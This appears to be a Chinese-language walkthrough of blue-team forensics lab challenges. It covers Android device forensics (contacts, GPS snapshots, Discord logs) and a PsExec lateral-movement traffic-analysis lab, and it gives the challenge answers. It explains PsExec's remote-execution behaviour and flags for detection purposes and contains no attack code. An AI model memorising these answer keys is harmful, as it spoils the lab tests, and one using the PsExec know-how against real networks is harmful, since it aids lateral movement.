

Q3:受害人欠钱的人叫什么名字?

由上题可知联系人电话号码为+201172137258,我们直接在联系人中查看:

关了翻译就是答案

答案:Shady Wahab



Q4:根据受害者家属的陈述,他们说在September 20, 2023时,他没有告诉任何人他的目的地就离开了他的住所。受害人当时在哪里?

为了确定受害者在2023年9月20日的位置,我们依赖于从受害者的Android设备中检索的gps相关数据的分析。GPS数据在司法调查中起着至关重要的作用,因为它可以根据设备与地图应用程序、位置服务或地理标记活动的交互来确定设备的物理位置。Android设备将这些数据存储在各种系统文件中,包括活动日志和最近使用的应用程序的快照。

我们可以找到受害者最近使用的谷歌地图快照,并且在9月20日的23:50,时间基本吻合

答案:The Nile Ritz-Carlton



Q6:侦探继续调查,询问了旅馆的大厅。她告诉他,受害者预订了10天的房间,并安排了10天后的航班。调查人员认为,受害者可能在他的手机上存储了他的车票信息。寻找受害者打算去的地方。

为了确定受害者的目的地,我们查看了存储在受害者手机上的通信日志。Android设备通常会保留即时通讯应用的数据,包括聊天日志、时间戳和其他元数据。这些日志可以让我们深入了解受害者的计划和互动。在本次分析中,我们重点研究了使用ALEAPP提取的Discord聊天日志,因为受害者经常使用该平台进行通信。

我们可以发现受害者生前与rob1ns0n.相约在The Mob Museum见面,搜索地址

答案:Las Vegas

Q7:在检查了受害者不一致的聊天记录后,我们发现他安排了在一个特定的地点与一个朋友见面。你能确定会议应该在哪里举行吗?

由上题可以知道

答案:The Mob Museum

PsExec Hunt Lab(流量分析)

来自入侵检测系统(IDS)的警报标记了涉及PsExec的可疑横向运动活动。这表明潜在的未经授权的访问和跨网络移动。作为一个SOC分析师,你的任务是调查提供的PCAP文件,以跟踪攻击者的活动。确定他们的入口点、被攻击的机器、入侵的程度,以及在被攻击的环境中显示他们的战术和目标的任何关键指标。

PsExec 是一个由 Sysinternals(现为 Microsoft)提供的工具,允许用户在远程计算机上执行进程。它广泛用于 Windows 系统管理和自动化任务,尤其是在没有直接登录到目标机器的情况下执行命令或脚本。

PsExec 的基本行为模式如下:

- 远程连接到目标计算机:

- PsExec 通过网络连接到目标计算机,需要知道目标计算机的名称或 IP 地址。默认情况下,它会使用 SMB 协议(端口 445)来进行连接。

- 目标计算机必须启用远程管理功能,且相应的网络共享(如 Admin$)要可访问。

- 身份验证:

- 在执行命令前,PsExec 需要使用提供的凭据(用户名和密码)来进行身份验证。

- 这些凭据可以是当前用户的凭证,或者通过

-u和-p参数指定的用户名和密码。 - 默认情况下,PsExec 使用当前用户的权限执行命令。可以通过指定不同的用户账户和权限级别来提升或限制执行权限。

- 执行命令或程序:

- PsExec 将命令或程序发送到远程计算机,并在远程计算机上执行。

- 例如,你可以指定在远程计算机上执行一个批处理文件或启动一个可执行程序。

- 如果需要,PsExec 可以打开交互式会话,使你能够在远程计算机上直接与命令行进行交互。

- 输出重定向:

- PsExec 支持将远程计算机上的标准输出(stdout)和错误输出(stderr)重定向到本地计算机或指定的文件中。

- 可以使用

-o选项将输出保存到本地文件。

- 在远程计算机上以特定用户身份执行:

- PsExec 允许指定不同的用户帐户来执行进程,这对于管理员权限的操作特别有用。

- 使用

-h参数可以请求提升权限,类似于在 Windows 中的 UAC(用户账户控制)。

- 执行后行为:

- PsExec 执行完成后,会将远程计算机上的所有输出返回给本地计算机,或将结果以日志文件的形式保存。

- 如果进程或命令执行成功,它会返回一个零退出码;如果执行失败,则会返回非零退出码。

这里推荐一个分析流量包非常方便的在线网站📊 A-Packets: Online PCAP Analysis and Network Traffic Insights

Q1:为了有效追踪攻击者在我们网络内的活动,你能识别攻击者最初获取访问权限的机器的IP地址吗?





为了寻找攻击者的IP地址,我们首先分析流量包的会话

按照端点之间流量大小排序,可以发现10.0.0.130发送的流量最多,我们进行过滤分析:







这一段存在许多包含用户名、文件创建和关闭请求以及其他相关活动,最主要的是创建了用于PsExec连接用的.key文件

答案:10.0.0.130







